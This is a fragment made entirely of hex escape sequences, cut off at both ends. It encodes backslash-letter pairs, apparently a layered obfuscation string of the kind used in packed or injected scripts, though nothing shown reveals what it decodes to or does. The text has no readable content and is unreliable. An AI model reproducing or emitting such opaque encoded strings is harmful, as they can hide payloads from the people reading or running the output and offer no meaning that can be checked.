61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x71\x5C\x65\x5C\x64\x5C\x62\x5C\x77\x5C\x4B\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x61\x5C\x74\x5C\x67\x5C\x77\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x76\x5C\x4A\x5C\x52\x5C\x41\x5C\x74\x5C\x77\x5C\x31\x70\x5C\x64\x5C\x75\x5C\x31\x6F\x5C\x67\x5C\x6A\x5C\x58\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x4C\x5C\x31\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x69\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x36\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x63\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x32\x5C\x4A\x5C\x77\x5C\x71\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x66\x5C\x77\x5C\x31\x77\x5C\x66\x5C\x74\x5C\x4C\x5C\x44\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x47\x5C\x4A\x5C\x77\x5C\x31\x70\x5C\x74\x5C\x4C\x5C\x59\x5C\x4A\x5C\x4C\x5C\x6C\x5C\x74\x5C\x4C\x5C\x51\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x74\x5C\x77\x5C\x31\x74\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x41\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x61\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x61\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x52\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x6A\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x52\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x31\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x31\x31\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x31\x6C\x5C\x4A\x5C\x63\x5C\x77\x5C\x4B\x5C\x63\x5C\x74\x5C\x31\x31\x5C\x76\x5C\x4A\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x77\x5C\x71\x5C\x41\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6C\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x74\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x4C\x5C\x31\x6B\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x71\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x6F\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x75\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x51\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x49\x5C\x64\x5C\x7A\x5C\x51\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x6C\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x49\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x49\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x51\x5C\x64\x5C\x7A\x5C\x49\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x51\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x64\x5C\x65\x5C\x63\x5C\x4C\x5C\x6A\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x49\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x72\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x6D\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x61\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x74\x5C\x77\x5C\x47\x5C\x72\x5C\x66\x5C\x31\x41\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x66\x5C\x72\x5C\x31\x31\x5C\x6A\x5C\x72\x5C\x66\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x74\x5C\x62\x5C\x4C\x5C\x31\x61\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x62\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x72\x5C\x69\x5C\x61\x5C\x31\x62\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x31\x43\x5C\x63\x5C\x64\x5C\x74\x5C\x77\x5C\x31\x62\x5C\x69\x5C\x63\x5C\x55\x5C\x61\x5C\x57\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x74\x5C\x77\x5C\x59\x5C\x69\x5C\x63\x5C\x55\x5C\x6A\x5C\x31\x38\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x31\x62\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x31\x31\x5C\x31\x31\x5C\x31\x59\x5C\x75\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x4C\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x76\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x4C\x5C\x57\x5C\x4A\x5C\x4C\x5C\x31\x33\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x59\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x6F\x5C\x75\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x38\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x4C\x5C\x31\x38\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x42\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x74\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x61\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x6D\x5C\x69\x5C\x66\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x6A\x5C\x31\x6D\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x4E\x5C\x6B\x5C\x4C\x5C\x53\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x41\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x31\x6D\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x77\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x77\x5C\x77\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x61\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x67\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x73\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5